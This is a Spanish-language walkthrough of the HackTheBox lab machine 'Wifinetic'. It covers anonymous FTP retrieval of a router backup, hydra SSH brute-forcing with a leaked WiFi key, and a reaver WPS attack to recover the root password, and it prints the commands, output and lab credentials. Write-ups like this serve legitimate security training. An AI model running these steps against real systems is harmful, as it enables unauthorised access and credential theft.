HackTheBox - Wifinetic
Máquina Linux de nivel Easy de HackTheBox.
Técnicas usadas: Information Leakage, Cracking WPA/WPA2 Password
Fase de Reconocimiento 🧣
a. Enumeramos los puertos que están abiertos.
b. Vemos las versiones de los servicios que se están ejecutando en los puertos abiertos
nmap -p<Puertos> -sCV <IP> -oN versionesComo está habilitada la autenticación ‘anónima’ en FTP, listamos los ficheros existentes y los descargamos
c. Con los ficheros en nuestra máquina, listamos toda la información posible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ 7z x backup-OpenWrt-2023-07-26.tar
❯ cat config/wireless
<SNIP>
option key 'VeRyUniUqWiFIPasswrd1!'
❯ cat passwd
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
ntp:x:123:123:ntp:/var/run/ntp:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false
logd:x:514:514:logd:/var/run/logd:/bin/false
ubus:x:81:81:ubus:/var/run/ubus:/bin/false
netadmin:x:999:999::/home/netadmin:/bin/false
Guardamos estos nombres de usuario en una fichero y realizaremos un ataque de fuerza bruta al servicio ssh con hydra
1 2 3 4
❯ cat passwd | awk '{print $1}' FS=':' > users.txt ❯ hydra -L users.txt -p 'VeRyUniUqWiFIPasswrd1!' ssh://10.10.11.247 -t 4 [22][ssh] host: 10.10.11.247 login: netadmin password: VeRyUniUqWiFIPasswrd1!
Escalada de Privilegios 💹
a. Contamos con múltiples interfaces de red y vemos una capability asignada a ‘reaver’
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
netadmin@wifinetic:~$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.247 netmask 255.255.254.0 broadcast 10.10.11.255
mon0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
unspec 02-00-00-00-02-00-30-3A-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.1 netmask 255.255.255.0 broadcast 192.168.1.255
wlan1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.23 netmask 255.255.255.0 broadcast 192.168.1.255
wlan2: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:00:00:00:02:00 txqueuelen 1000 (Ethernet)
netadmin@wifinetic:~$ getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/reaver = cap_net_raw+ep
Reaver es una herramienta usada para pentesting en redes que tienen habilitado el protocolo WPA/WPA2
b. Para usar esta herramienta necesitamos una interfaz de red en modo monitor ‘mon0’, la dirección MAC y el canal en el cual opera esta interfaz
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
netadmin@wifinetic:~$ iw dev
<SNIP>
phy#0
Interface wlan0
ifindex 3
wdev 0x1
addr 02:00:00:00:00:00
ssid OpenWrt
type AP
channel 1 (2412 MHz), width: 20 MHz (no HT), center1: 2412 MHz
txpower 20.00 dBm
netadmin@wifinetic:~$ reaver -i mon0 -b 02:00:00:00:00:00 -c 1 -vv
<SNIP>
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
Con la credencial antes obtenida podemos acceder como root al sistema
1 2 3
netadmin@wifinetic:~$ su root Password: WhatIsRealAnDWhAtIsNot51121! root@wifinetic:/home/netadmin#


